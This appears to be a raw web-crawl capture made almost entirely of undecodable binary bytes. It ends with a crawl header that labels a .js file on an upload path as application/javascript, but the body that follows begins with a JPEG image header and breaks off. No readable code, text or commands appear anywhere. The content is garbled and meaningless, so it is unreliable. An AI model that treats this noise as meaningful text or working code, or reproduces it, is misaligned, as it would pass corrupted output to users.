�%!_�lͻ�x��߬��&��E|�|�=1��.�\"j�^1�,���cp����6����-R�)g��,��([J���l�!�u{����=y�R*��z|S�Y2���PE~��af�_?����&1nn
�	�JN��+����[�o�A���b�x��P�o�ճ������������/��Wo�: ���A�"o�/�R�Eڸ,8�oҭR�J���CFL�[;e�)ia�����a,ڇ�w��o��g�����ݎ1���~��x�<ٷ�EI�)����xO�v�~Oq��󝦲�ǰj�l�dz�p�we�H����f);��x̓61W�E%�+�x̰WƧ�-<`x<�r3�bu�|�MTd�������<�4H�&ڿĸ�2 �e����&Y&0���xO�:���v{ʢ��Q�������X��ͅ��H��G C�X�,L��2��RO@hNZN��
�a� �����������)2`o��w��K���d�6��ؐL��!��ۧb~���d����{���Dl�,E �kYe�@D��������s+MO���ݜ�|������^ăX:1�A.{ݧ`K�=���k����d���F����Α`���/�=�7��n�Ϋ��qX n�F�ބ0� �aN�0�^�� �� v�״�`�X�]M��Dav�+����ɫ�]iZ�r�﹁�gBr'�g�Ƽ�_�Y��M�;��0��|e�Y��v��ھhs�j�2��@����x�_��9�R�4��'e�U�.E :�ԕ{����Ԩz�~eqt��?���7�@�u9�G������wY��c������v�â�4�\�3Y�i�{:��Ǝ�g��/ܤ�66r��I�g̓a
���e�;�i��(f��/�pkć 3"�M�zQK����Q!?�R��`~aS��,߽�m�Sx�Sc�� �q������P�G:��=�;���d�.��K����
�w��d4)W�=/_?��-��a]ER���S�=���ŬP�	�~������쀯����|}���Fܣle�S�G�4�L�wZ��q(�m�{�^Z�9�<O��6A����e��2��WyD�	����p��ϩ����R�XQF�}��զ ����`� ��2�-Xc�|����+8��0������z�-y �K�sRՈ�,Pe�-l0{��r}�U
�U^�P�6�*�}��h9���oX��&�<)M򋯭��D�tV[]*T�mj�n@�#��lq0��G��'���nlwz���w�-�d<�K�G��{u)��)�ga̡{]g������^/�cd��"q$�������r�*�.a&"�-�İ{ �D|��S7�7;g�Pl[KU�O0�vR���JA�}ħ)�>K)( ���`��� �3�L�v��CU�i�7���j�����J��'e@n��J��sB䓶�&D��$5�>��д0�Ok�^M<*TTG�䱣>���5���r;���^�L����7^7�C��M1K��FF5�ƻ��jF,;�#~�����@3	�����TE�Bedl�(�Gw�$�pЫ����#>���^G�jƨT�e��QmM)��Z�qܴ������/��//��7�0��r�ӷl6���.a�<�7ތ4�_#]�u9��t���o͋��?��&�	���ύ����ʈB�X��ѡ���/��\xK!,'���zb��ސ�$2��V�J�h���ֶ�[���V������b�ؚ��֛�o�,M#O=�饸{a���t�>S��
�i��}6��Q��I������*b]0��$�WWH�G����u����;�;���
�3p.����}�����Z̶qs�0�Ǐ�Gy����������/�@v�E��ޠU7���K�`��64��dN��K��+ �Q!G�cf�L,Hk99��F����`�kׂ=��;�6}��j��8>wh��^��o�#>rl�.�q��v����Ͱ��e�]��b��5�v��t0s,�1���7�P[G��^�0���ى"�����I�t˩ɇ�Z��_���P��A16=t���;mhQU�m-��(�����guK���r��t]F`#�z ����sʴ0�O3��r�����a��3!�bяl���s >f�S��D���F��W�]*_
ܿ�-u�R�Wy~@���O�a�'�QξU��L[̪�ܬ�]˖s6r[��Ӵ05��_?����$���:�����0jd�F���7._���r���B��f ��������{�/}y����rs���� �1��G`Ӄ�X�~�|^=�������G8�3�G���2��/ڙ�yc��J.��m��|�ۜJ��$�4ܯ�t��v�m�L����7�p�Ġ� ��������7��|�e#��98��٠�̌`���+�|2��m9��D�H����]я��,�߼����ϫ��y��a�]���p�~`�lzt�L|?=#E��4��i<<��^a����ys ��,�US�	R��v%/��OG��/����l�����:h�BٳF!����QWƕ���gެ��ݲ,����`fr�`6{o�X�N5���2u�K2()�`�iN6.sf��	��PȄV�D r�=�{
�Z�m�6v][,��xG&�mW�=��ͭ���K��� K�D"�RiҤ�Ě3)	�F+M0B�!�a��h�ZR|_�j��L_�M���<��N&����u�5�s�k�s L��H���Q�ӊ0�p��;G�Ĳxc`�{�b6䛖C6CS6��@�(@G3�K4�c�& �5��е�w�weYrk�Ws�r�(�2,�6>N}x<Z�o�7oeHG3 \y]?��1BK*O/���������e(1�%O
�};ˋ��c<��2=r`���t{����VD1���ht&t�F6�gmu@����u�����YQQ��!����jV-v��DN�b���f��0���:�F�G�[~<�PȦ�f5���9j�4�_V�xy��� XPm��!w�XT�j�v�=_�����U �J�	�1x��,~˸	?k��bu��<���n{�V�����I"bia�tG�)�X���� z8�o�{>1�v���,�̮O��&�)�挂e�ҵRz �-�,"�AxkWk"oX�8�\|F�����r`@�2�Q��vs.��W>��C޽�H�]�-9wc�����@j��Z�&�Ch��)?���k�w���X&��]6��l�0�r.Y"f$_�`ǣ3�,�#L�:c�N%��᫠-������ ����LC�Ҥ�Uh?��of�v"��j�\Šxm�I�= #g?_ϩ�{+[:��H����Ϳ��+a�d�rU�� d.4	@�7�\�~�L�)���8����E{0�3�,Wd��l閉OG���+�r�����5{���nE設��ٗE�P Ii�/������|�m���}?������R��ٗ/�)= `��WH���P��#���N�L� 0n�D��̞3g�v]�j��)?ٸ9��O��5>-�O�+�m�Ҙ��ۥ�PY��omu��'���T��`&=���#�����{�m�}��r��o�"}�ܫ7�����U)���ն��~��Hn��1}�1{��2qs��󭝌f7��+��i���[g]`�p �<�([R�|(M�P���Q}1��o��^hc�2�p/΁,�`p����T���K���eM�TUl>H�P������dY$�_7߳�qF�5b�.7�p���|�#�?��֗&0(�>)��`��L��t5�N���̠��Be���6�˒IٴJ+�c���O<���k�&^Xw��r�:v��ϭ��$p鉵֤������i�A�@���׀�����eFKm,��?Yf��6�҄�%C����� (���=����2]پ0���ڥű .'�I�� 5#�b�Ǘ�سʓk3�6W��\��m�y�f���Dd�vz�{�������􎉿��t��#p��F�9n�Fڇ��2�x��̵y�ネ�N�����8&�������h��p&;(L�Y�o������}	��`a�#��{V{zY��Ӭ+S��[�#�o���|�q �]�m'T�j �L��@[�����!J7���-��������c��s���S�]Uw)v���Z���	Wڗ�K���*���]�֗g���f��/�O�ϮOy�g���g�9��[ �	pB�c}�|�Q#3<��N0s5 �}�A�J�7�x�v�i��čX�̎cb$�~�y=�\�MYd�A�n�Jղ�'c���@����p��=kF����uu�ߖ��� Gq����j�ଆɧK�$��'X�h�L |�6�Ez��j���ю[X79Fu�����aL�(4�ڮ�4NQǈ3��޴��ݙ������v�Byf�/��gՎjF���_Y(��q��J��EE�C�u&(��ӵ��D�)��"�|�+�"��V`*�?�Qx|�.�˓ߣ;o�zֱ��Sp0�o������GRV�5�ҏ�$����T^M@1��@>#���pM�
s�~���f�nr�I����l>?��f��џ���tD���[��l8{�@�tOg��q��	Q����?����s+��N��j��7r+WY�7�IYX8:�F�_>k��M������t
[׌:��&�,� 5�~��V6�!:b�z������D�`�l��^]���H���<-�?F���u$,_��c�uM�*m��P�t�� /w.+�)���tf�Uk����@c{?9/��N��\�|#�^� �_�_Y���LBh�d�����5P��#���l�=�5B��y��M>��Ó�Y���٩��K[����a:�P��d�R������f��|| �9_X1�-V:M��t^/X����V����Q��z���w7��5t���Q�L�۩!��f7����6/?�9�3��^}z�;7�\}��T���6H 罍�Tdm17j:۔�O��Ϲ������:�~[{
��#B�X�����º��{Y���u���� �N����H�D빑�Sr��;�VPp�>N�.�/�6K����q�j�ז]T�r��9�3���_�&%��6}t�ܮYU��_]1��J����*^;�ٔa�L ���~6^�p��U���D�)�_�!g6�ev�|�(���!�|=Z�Vߋ�K3�/��������;ӚN!��²X6������~�4"��`�8ĉo��Zzť�/`�G�$��f��4f�^!��4D�9�������ǆ�C�ŋAE��J'.p��^m��=r�	�����t|�zy��̔	�A�%��p�֒�^Z�v�6�$~�9~R١z��?_��@��u���@EH�R��J^Ne7��Az��	����<̴����#ff6d=��v����a��"�K;e.����b�a���~�KM#⠋lz�~��RZD��iR�Y��_��v=��yҤ�� g�|��$�i���� ���!J?��G����|�U�H�3�-��2�{�i�s�>���� ��� nvz������dzreI=x8o��� 2����|�-��GH�2kZ�jv"p�l0��������D��T�}�'$|P=�����\n���ż�A`�5��#?wsz89�F�s/���%�d�0��{j����d�M,�S�Y錍��@i!5��cK"�1y��/Ŷ�0�.���]�}|Y�Af�漳���~�F���Sn�FQIm��x������E�T$�R�q�ؾ��>�|�C���,��З@BR@��0O��o{�.-����W����tqK�N+u�F���c�N�_�QM0����n��'�A]�#�^��P�%���wz��6}�G�R���O����������Ϡܗ�eh�r�������-����$Y�e�����U Y�nKe��
�ŉ��	��ow'͐�4��;�#?����{�p �|����;��?'͐v������j�ii��x�p'&a��1RM�߶�Wt����Z�L�#��H������ͺ��`-D'�'�9�F#S��ޱ�nRw��i�o����� 8� �R��K�>�e��aDsڭ�I��<��'� 2&,�x	ff���	V7��}��)� w�c�z]L �Ԗ�-�m{�K��Q��w�=Lck�^Ў��D���`�P���!�W��׿��L;�X��[E�����,���*����`��K0�}s�hF?��z��� k!A��۰&ـ���&sp�Ԝ��H�\rX/<$��]���/��W��+v� ��RZ�������s�v�4�
����M,� �P���+x�Pl0�i��ÜR(l�.P9��e���'�)�k�� G(>�2����4�����;��5�ꛕe���X"l�
�A�mg�W�s��j�^�Dn��!�a�(x\���lb�V����$�~V0�v�a�����]�&y?��G��A�.��K+7�C '��?�������V4Ѹ��`�b=��%�ܐx�P�i`���tmw�FsǬ��L����^�G4WG�z��E9/ yv�<���>7B� ���!�q�� ���p%�'j��z���$3��\������R HLۛy��m�|�U^촰�X���gG��@�M>1��D�\��:�h�B!Q�4A&��
�GX8�I���6��(���3��-�Bnm�ܹ��Ba�.Y�2$\�yB�ɪ|��_�f �@y!E�rr�瞬bE���������WV������5�&F�NH}&	ZV�B|yS�5"��A:ݔ-C�A?��?�h��	Aq��DX#K8ˌ0� �$B�~`�B��]�W��T�L����m�M0�&���V�g4��P~�	�Z"�`��5v�ը$󵾼�����젫Q,��
�0�K=c���51��� �b�l��K�~b���V�o��/?aŁDf�[e����\tjKW�Z�\1�n���ջ��c
�>G��J��+r�"y��U���l2I�Yj�l�����S�dj��v;�1}�@R2i���Qҷr��k~�#�s3+8��<)H-8Z���*��ص:q!��Y�I����h�`@�T�T�ٖ�n�������f(2�pK�/� ��@�;δ�`&_U��Z�5B9 ��>�}uj$�%�3Y��Ʀ���'as�^��<�A�[��M'�	�`��s��ρm����j}�����L Q'����}��Y z9�JY�a�LN�/������T�>�	^��ےb�F������;��ՉK����Y����=[]�G<I`�N:�e#���DXY����V�#�#
=4ڵ��AWX?�Nw�j���M�<8'	�|%M�����8��k8/'���t��l=�x�}�L�<MJ�>�;����p��k�ram���?�_���\~��Q�����E�[�i��ki۶ <��o�9�vA�-!/����oSU.lK�NE�5�{'cȭ۪�;f9)b�I1�G�&Z�{H�F�Ȅe3�#)��,]a�#�|@0B����X7!�����Z�e뽵�ݖ����@�1ȒP����p�������7�}-�������ńwM��@���/�#q��wq�W)WUu=�T�ad��ݨy�t;^��a�&�r����pd�ѩ-1��:,P�"�5lp:=�{�T���ӱ�~3�ż~��6f�E�A����>�#�aL��Vۄ��ڪ�m���TB�پ?Q��6�������R��m�(���"aA;:�h<)~�AWG��SM6�f־����]1��
XJI-� ����kς�B���,-�%�-��O�V�!��!���ҕ>�3��4ն�t��ۑ3^4�ʾ�1���E����e"�Y�-ڢ+�������s	�@蘳�i�]q���D��a~T(,��'mX�62��� � 9�l�J�6�j���?�vY�M_��?=�;mM5��9�q������a�+t����hW?t�q���;�wI[��7�j2qHX>L�T��-`V��Yc����"M�2E�z �d�5�\|�H�!�'d�9�9�Zk)�A�L8�!7��3��J+d/=gd ���	��~$��A ��w�p�q��ذ��/�I��%#���� �T��m݂#.��`֧�	Ȗ�`m��^��N�Fd�	� �m;E����}^�\�`�s8af�ҋrt�q�込��Ҋ<�Z�7�%>�q������)��ݳw�>�m�W�-���O�T��ǣ�Cy`�$�]�@���ƅa)�ېͻj�$�����۝�w'" �u�:'-�wG�ؤ:�a��$M�q�0�|�X �uL���39�׊@4F�ĺ7k���F�}���b�L}����ZA����A �N����W(�����$�/ҧ����wm�#D�&�z&�P&"Ռ��Z�5�v�����b1�q�w��R��l�^i�A�9���9F�,�� �O/N��ూY1�ө���؋��k�I�0ɝ0�M㔋���>�H�P ��4puwEk�ePmT9`�6 GG�1�H���ɒ��C��'@����T��`�����Vv�.hۊ�g��=��o�}�'�z�]M��'P{G"�zj�ϑ�݂[�x�4�/3�Rd(�O��-طđ{�4,R��9> �����{7�*z���2��Z06�;C�y}y;��������:9ͣ�>7{��V�V��S]M��6�ڋ�_<�p����7f����;ck�q/��-T���C7}'��nQ(ju��a��
�d=R���02�{����������l�is1��W�b��Õ����`_��o���;\�|�(�,<L��5���z7/�Uüdo��no��aP��A��݇�^�����L/��􅍸M^�t%J� չ��7�v`���]X��>ݰo�,�p�w�F'��H�vy6}97�b�����Ӹr�_T��Pjz�vL��ň��5��\�GS�V\����������Q��y�I ��	"{�;��c m�ѳ�o�
�C�����,�"^hz�>.�V!�ʥg��ݵ-\� H]�=x��N7r	^xw�f":�R�P���g�2ZQ�g'�<9�Z�)w#�{׎�?/�e��`�3frB|�U������,.eC�Mwx���|j�U��y�' ]�s��Qp}\`n���4I�p�����Z�J&s�w�SJ݃"Ҽ¡$>=aj����s;ܹ̄��jY������;AI̦�l�1ж�E��${׮��B����`33�s����sɤ��@l��[l���IZ@�C���kc)����ʤ9�gݹ�IL=[s�3�9�����gP1��(�$�d���[B׫�"HX�}mZ{�ڀU��O|d�"��� 1��f� l�`��N���O}�tQӺ�'-��q$�^��O��==���C+�Uz��xr*5��sq|u���$��Κ@� ��]f��=HTC�$���f+���ŐU�J	���(ǠPFЛ�3�7܇��V��W�yjհ\*�f�:����X�]4�25(Ђ��l���oo�YG��p�̵~J����2�u���Np���Xf�Լ����L�ދL�M��[@��Џ���"5T���@��.O����?�3�8�Ҧ�}�@�.Gea�Z&�fQi�FݪA��Bw9���oU6֊M�OJ:��aK�{ka`>>��'�2��Ӽ#yk0�'2����`_���X?u�P�7*�������(�c#1�Ż��!}.�V',W���g��W����Ie5��"�#?�	E uv����Ȥ��>����'%D����_�[�O��±$Jer��&��LR�+�����o-]c��DLo&C�>4P,�׊��el�m���R��TZ9��(�p{j�x��#s@2-2F�ڶ�fC* ��� ��g����\�_L���r�����I=��O�o<������B���/UA*֋�v�fPP?����ڎ�}V�tw����?C���ZD�̄@��s$��o����O�^�l��܄ZΛh[v�Nȏ�J��������>ԍ,�q�d���>E��IG�9G��P�9��A��;�@���&u�i�^O5MeI�(1c�F}�ʃ��� �����3�v�ۛ� M�M2���9�0{�H��� 2g�����pڌ�i ʨQ�lہD�4�����/���j�Y�K�H\9�;�Q���iy	�0���.	�.[|�U�[�/2���U�uʺ����]����R�Z�@N�41��WW�B�4�p<(F�aޓx�[�pDC�H�B<r6�N%�88\]?o�� ��Cqnx$�?�{�U_�OM�/��]��\V�˔#�������І�`�����{+q���F06�2��sl��v��9�f��v@��b]��8�|�9���ݏ�I^�`��̓�h(?�)#ˀ�s�Y:32���C�Ռ�/�M�_/�)vN/�B�mwq:�W���'��wR"�&wD���:M��E���j���˳��*������#.���c�&�"qF���ͳ�#[����7��@P�
��|؝r��4M���w�D����cZ�Y�n@�u{�kme�D�0�W�},qL�m9s�e�E�1ݘ����s��8��:�� Ӗ+���u�W\�F`�N�w"�m���D{4�}i����I���i�0�c�l�L��N[L.��ܦe-��a��Y�����# f7��!�jᒂwK��Z�G��ñ�A͚\�Ǔ �+�Y�A2�F�9w ��"T5��5���(a˄=o�&#��n<�#1"��|��$���'�!������гm���� fַ>��޷=I�3���UA��������4����(��Q��&�����f1=��$���|�h�kT�Q�Ѱ�;p��F&�k�,.�Vو��[PB�鹚�n��q&1i�إn� �l��$��p��p��qBS>!�ҍȍ��#g8u�ƫӋ���<>°�������e���0[�c���o$����g�xݡT�Þ���߸�ɠ+�Knk�C�f"`K�y��ԥ+��D� L���ÈܼW��ƪ���6AR�g-�}��9y=眵'nڠ�z�	$îԟ�vx�ni�Ͳ��T�+�V�l���7�L�
�P�Q�HS��F5.+��E��ڧ���o7H��H���~�������s�w'B!�Q����N�jo�����Y�J�v�4o��y�����3Ü�1��񍹿��|5y�\NZ��
�	�'�xne�����!�C��7��a�oBF3Qͺ`�n�FT�톑J�O���5��6�s��"w�][�ʂb:�l�����:>x�����N+� nU�Q�6�I𕕢u:b�+D�Y�EK*"-)���`���Θw�mvˈ$Q�Z���A� ��Y!ȡHŇ�v��I!��g�o�Sn����'<H�ǌI.�l2+⌺U����@`�ŀ�=-��Ş�|*�������Y+�+f������x�u�0޸w/�8���G��k�3�麚��c��2gȾ����fm�=DXE�h�Q�#C%a�<� ��̤#I�i���5C��=��dlVz�=(�ɑ�'�C���Ofnl�pW5�6��p(.��v^��;uˁfi��	{�����8DՏkU{���;7�\����e���=��&�6��U�n�-s{�͐�>�w�o�]��	d�����m�;h�cMXk8uj���ʻ�ޡz~�����˦�}���Ùܟ���0���:������Q_�sE�ABk���12��7Fr0��V|`Ð'v�Zo{T	��� DRsE�F�E��5�(�p�T�Z��$š8e��;�:�Z��T���e�)p|X��� ������P�ҳ�o�%:9��)q큽兢� �e�9g��4A�@�g+Y¬O�5
�IN�:.3���!!25�\�#�T��
D.�\��P �0���n��)�6��i �f ��>�x4�a��
��*����h��q>�%c ����ƨH����-�S�4�#hu�Va��w@ 0i�;u�w��T��"7��M�75lC_���>�Y��� B	@��)�ֶ���q����u�x�7�\zQ=6�����}7�\�-4g���G��o����W�
c=��f4<�o�sɂ$B\À�o��>i:dqX��_��b&k&�! ��V�ę\n�#&Z�A���s·o;&tF?$錶euG��}��72T��}������6�O�5�(� �8~ެ�te�#��������._n� ݌�z#��Q�
"M'N�$y��7)� ����ct�'� �;lo]�D�HR��Kg��W����\NdSC6����֍㼩��첊,!	�,��@�}z9>޻�`O_-M���C���˛Xy/3��Z�|�,����kp�1 y��cD>r$P>��pUA Lˈ~b��P�]#�[m����CP3�`�.�k�sL�5��4EN��H�(V��u��f FjlrY�����崗8�egc�#��Y�|#���e4����<����A͌�4��ng�F����Y�i4�b�i�S�I�^��ԍ����0_މ[�܎I$$|�i.:Vǯ�zƚTc�6�ձ:��9KTu������_9Bg�`\��J67�%6���#�p��u�|�!�uD�+k{"p�8?ܧ� L�8u���i;np��� ��<�@��BB$�my��+f03�D�hYkOkd���b��O&�t���9$钙���0�_.��vvf��e	�\��Ke�[D&�
�O\�+NB��l��1<n�U_N�ōl�����J��\���Ή���G��j���:���۞��	�k"��R�OR�/l�WS��{�8&���$webLMLN�����/s�b��[���oH���xXA� x/��{'3=kP�ˀ�5��&�<is�Ff:�J�@�=ܼ0�r��n�T7���/������ʤh1��"�h�`b Nd��Y�O����G6�~^��¬�9��*�������>�F��\Ѵ��^2ag	�Zr�{d+Z�H>Kv8�����q\� �������0jH ��:�X8��@��=Z �� �v�=a�����,�;�ؔ@���N��t�x;��8�����B�B��csf��dt�������K���F�J���gV�t*�8�Ýb��N��(��Ak�F�eS�mb������o������ǥӎ�&��5����
��Gd��Q��c�����݈����]�x�Z����a5��~��DW��Ke��}H$�/s��v��'�ѠrA�VL;�S�Q3�>����b=B��u0�Fa�o��m��8$Pf��D�P֑� ��G�.�K�#����M9�/����)��
�u��ξGa~8��)��_�z�����xN����né#/���r���"Z�	���1b�gCv�E�_'��"�g��G�q3�$r�$��- Ɨ�%sй�b�!��8ߎcO�H��qL����>�M�5���s�: �%�-N+�/�D��J=v9fs�D���i��?{\N3y���_<F�
�N�QST����/�f�?G7�:���0pf~GL���d��8�䔵C��w4h�a����h7x�f�1G�*uIe�0ˍ쀟��X{@���,&����L���{j%��]V
l�ؿ�<Kjp�^��o9�����'�mR������6�l��^�p����D"v��ޥ���
dTZ� �bL�Դ:p��4� ����~h�#���!G|��
)��Z���NF��F�'�;�Va.=��i�@�����?i��(�G������v�"��ۑ`q<�Xe��K�6�S\o	$6`�/L*����$�*��C � b�;8$M2�/�E�;6J�n��7@d�|��&����t�%�S�X�"+\�l�0����E/����rEg����j�Ņ�7������u��?G��"=�E�I��-n����^�`�n*9�c��{���%(�����~����lLz�����{���t��Mf"u����Jq�,�E��Ў3����,h��F�F�@DT�"�Z^W'b��]a6#-��{MJԬ!�c�>E#����];�#Iy�j���;��
UY��1W.m4(ڨ��������D�.��m�5��+�߁bѳ�́?h�p�2��"8�]�YP�����?{������%��̡�����T:~�H|��jHXz��AB�\��0�X�m��E�1l��A+km�$�8�E��0���[�V=� G��Cϫ^@s�|�F�(�c��n��7p�:0���`-w{���"Z�*���T`�������E����j�"ț��~Q�E�K1 ��K���T^������D\6����!\ �-`X��:��4jnê@�"0�@��M(�۱��Y2�ڷD��dX��B<X�>��D�o��_��ϟ�hY�9.����DB���ğ9����a{qAT!j�S J���w8k�:<f�ͬ��!���.R����2Âf�94bK��0DT��L�}k��k���=[/�zms@i6����g����П���_?��~��H���v�p"�����<��_��z�y9�Lqn`�'����^	T	� $c��u�:��LR�9̝�V,X  N��Dfc�K�[ 6�g4@*�Nd�v-[���yDb�x�R��ֺo�\"�#��$���=�N�a� �74���}��盧d�)�� WJy�i���~��0_)��g/cT�0��ݙ�N���1D�
wؚ�mX�@pX�d�ɼ��%��H�va�d�Iَ�l#�wM�P�zv�a�"/�������-N����)���(����2SE�yiD�Peⳕ�s��^�8�r������lpv�ʾ(�J!Q�][E���U�������u�Ya�L��*��@{ǲ���1����{ dC�E I��=�"owmL쭵�G|�ų?6�����ӵA����F��7�	m��ǍCG�	+.��R++���2�{������}F�;��VG6�z)�ɍٴ�n�}ٝ}p�;qE�E�[�؆C��j4�雉�Gљ���<��ˁ��m�Q+��ȯ����oEd���w����{s�&ZM&���
Ǭ����U"��<󞞹N�Gi�X8��]�zEثݘ]��42�����]M%rވI纣���)��:�l�O�t���8��*���yra?�����Y�\���Ipw����|��|�<�ͧ���R����������ج��OݏG���w\5?5�;�N��2� �w��M'�e6G�"ff�t	�\�+�oB"�B�N�&��EzM5٢���Z��)�>53sLm7"SU]��n�)���ut��iF#f��W����S�Q�iʺd�Lib�L���ʜK�Hf&���Ĩ�]cu��o�~�C>�MS�v�גk����ߜ�;�L~�s�o�p�a,���p��2�b������wE�Lx�b��/�+	#!��AH��k�oޛ��'��^,�Z�%$�#?�ŧ�_YfFB{4	�o���t`��ef&M� ��������'yx�n��4�����.]�кj�f��<���,�x�jy�hfa��JV�dZ{=1�)FӚ���|^p��n种.�>�֏���M�c�<��"�r��$v>��;W������N�B����d!2���D�MPLEckV�_���TBFR�8��a��)�s�Z������f��iK�'�C��ʂ�-�˪�o��'Ѫ-�ǟ�o_t����V�$��2�g#��Z���D�#����,H������eǞ��*�j�k��&W+`TE����2��I:�Z��ȃ���G�l�(�<�,�{�d��ꇞ���sig�K���L_���x�跋S�z/�9��^]tl������{�shh+�6��W��jޖ@�&q�0�Á��&�,b�X )AC��](�����U���/�i����gHdY�9���` ��/�{�*RR2���9琰4s"���{	<~��*pK��R=I�*R�����H!�J�%g�1-&ī#!Gv����	�"l������%�+��/.�Lb��L8TG3G��8\e�Y!rwo"ƂY�W���; �Li�����ZhVk�+]$e8q��c�9��5����-���`9��"���� �i���`n6��r�Ax�&)�Y�A�G�t� ǨuYB��+O"��KzE������F��y��;_z]~i@{g��z�!YU����=����q��t��c$�會��7�B��(2;X�<��z�@Ls���h6Q4�nӂ�k��^0�����OD�ܵ
����f�(A��fHHQd)���>Շ�H���Z�?O�5rix�nd��%L�2q��;�E8�bq��K ;Y�+U�{m�d9��9�\�6���u��
ot��Az?y�0�+!
XX˕2�a���П`M�N�c
�A�*�lf{*�Ƽ~���k���3$ƚ!�- �QX�!�"�Ò�x�:��NVnо&�!���c�~�/��Qk�5F��!�1KN�!�U�������r/KR�����(w2�?��8l��+�����)33q��<���Mx	"��,�s�뤅�T��`C���q�7��V�e4�/�Y��.|�{�gu�)(z��8��/.���:��+���د��P}�XD�E�؝\��xrHiv~;{y)_��M��U䆀u��ͽ�4K�k������.��r ��O14����ꛕ��rG�v#����s�L�b��&��x%'� �[Km596��i>),p���U�"#�H�UxL�[ ��SD�w3��e��H�a��+E�u��������x�;a���(i���1��#�y�x���e��7�ѣ�
uW�y݄uT�����/���ykWHD��",}���E�tA�x4�����ńn�����E\����l)��H8KS��礰��9M�iگj�x�>e�D�I���~�N����4�k:j��4�<��ą�j��l��w�ĉ����d�Y$%1�@��-~An6��䄨�Pn+<��ۊ��?��Z���`uV�\���!'��*u�	d7؉oi\�DFc�E�%��@��e����S`r�ñ��_z�r�rZ���D2L�eT��p9<"�_fJ�����Jy��Vb�W�:�s����� h	jJ�t0+�n����D���އs�!
�	������3<���Jc�<�L��-�KIKD�0�5���݄��7o�A�p�q�IavY ���G�� AӚ�A�d:K���{�"�\��6L����	"l�Qt�x*!N�4!�xq��jf=��EW]#�'�a�2�̾1b�)»�e��0h��(T�m�i��Q�n8��o��n��q��y� �T<�D���0�+1�z������Z"��i�UI�%hG���r�I�B�7z�H���gF�xdm@a��?L��rb�"��nƨ��ֱ�n/;�Ҷ�h|Ϫ��� �.��6�A��zA��F.�__�R�(j�p�Td�") �!�8R��):��l�����n��w(>tp�y(O"?hE#�ipR�)��c��Og�����/Ќ���$�>;I3v!`�rFL���$�.4z�'�����RB1�m~{��DC>r"��c�LFO��f<�keWe��Oo�&2Vy�2�9S������V%M�j�t�Q�Xd4�=imo��>��Kє-Q砹�5���)�'8B��64��m~
��6��㩿�/.p���ǪO���/�(��U�2����٨շ��K8�b�C�P�^.:W��A���ln,2	U]r�3� ����-F��b�!�(۠�W����`���yTN���U�B�!�Ĉ�!���`<�oCy��p��s�w�_�EP��-�f��-�W�0Tx���
,�
C	�q���
���k��O�"���^�#��%�hzw��x�$� ���b�^�]��]�bmc��&O��Z:���EWpn%�B4�(٢s
"�^U%ke�c$�t��|n\�߆��8_;����+T\t��g�������6�j�N�	�nL��C�+Sl-_SkQȉ(�������{@���*yB�y�v�������O�q��WYS B�!���E�70��,�fw���;h�mJL�]�~5#�P^�r�~� cC���@a!-F
N�74���軉�(���2����e'm�;6놤0|��%�>B�� �h�ل�>�;��cg��c�j�$=��sȜ��'I�yi��M�0TP���[�!Anq����f$��[ͽÓ��~�J�렮��$�#@VYW�Zo���F�K�1��$�]]^���zv�P�fH��.�D~8�^i��u���&��5pƆYxA��iY����98ٴ+��Eo̡$�E�1zA�^`su�z"�:����"yCRC��R����	$�ox��VKJ��*�|�"��2���d�/���˝54A��� ���8%R���q��SٱJ}��6����f#�M7`��6�'.��M �	�ł�7���D�0&h,c)X��`#X8���¹�����L�s��z��&�<>8�s8�@�d�z���rޮ�j/�_e�/��a�ꄾ�F�i,G��s�r�i�0��\�0_aѮ��+:����$�3a� �
x�]�hX*��v�����j���t���w��/v� ��O�,_�>���Xu�����
��� �)��ʢ[j�NxOc0B�����	G�%#t�P��q#�{{��1��/�Pyw�N��M;&=} z���k����G��(��!���oB��ަ�F�i]�nA��e�Y��B[�n����l+��s?IN�7h���V��;�W�9�jo'c������I�]5� �E���FQ��u�U
+��i,��yDxpE���dYFXd)x\)��ڮ1���M�c��c��E�Vu�PMY�~���lf
��?�>"?q��["�";� �:���A�w��@UC���}؁���Jҗ!��@�	��|E�Hp��Ѣ� ߀tAj���[�r�i��`jp���� �z3�!����m2�(�'"���h�BA�D�����\E~A"�ܶD�ҥ-ײ���9�.e�J��`g��� ���Z�U�u�Y�\eO��G�^r�q7yt?�)l�(l}��
�x~��(j)��!�s 7���*�Y�"���0��(�5�+&�X�@q�-��`
S�靪0�n���-���A�n8v�wP-� �l0F»�#��?e!A#Yi�~��p3�n��Ac�A:��959y�f����(���Q:�m�Wq.�sk��K<�z�ʷnO����mX���n�?�]���c<:��{�}�~��e��.����˃�J��x: ت�t!��������g׊��L��d��]�u{�}lU
�[�A(J�Ι��P<��wyv�UpDj]���/-9)��׹pڪ�(�W�O���Ė�:̜�}:W��q���b_�G5!�Q�I�"Uw�Oۗ���as�u��q��d�=�Ծ�d:�xP/���*��|��\�W�}zҪ���8����I��j}�em��o���n5h���U�f>"�kc�Oy�/kV���PQU!�e��sy��ҁ���|���[��lg��H�<�]�1�~+����[�i�	���m�_�K)9�����������9VO�_k���yr��r���Z�[ˎ���a��9��:� �U71��+�Y��_!n�Ov7�L�S�mi��c.8猼h�՜A�N��Ș��c�1�Y�_�U.%��Ć�o����N���`d�x�뒱��t3���a�!�kZry#�)����I"�*����{o�ʷO�ʹ�[+��������%�!;5�ʱ3��8�b��$aL?���?�»��W�s��1��u>���n�yL�D9o꾴�Ppz�09ïu�X#����Φ��7�@��\�hiL@��R��.������^�U1�<��ݴ�3'�sݸ�Jw�m幘�e{�d)����j��}��Ź�vb�l!�ݯ �R��T�r\3Nc&��9"���
n�Ｏo�_yw��������&v;#��zL-�u�����J�݀;�)Ǿ�|I��l���8G��U1(1?��Z$�<!��,����PL�J���e�_�Lܲ� k��R$���ֺDzp�|���S� �%�6m�q  

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260114/a88910e4-d3a4-4319-934e-14d2e8b3c658.js
body_size: 15102
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              	�� c 		   !1A"Qaq�	2B��#CRVrs�����$348bc�����5UWt�����7STXuv���dg���������            �� C 
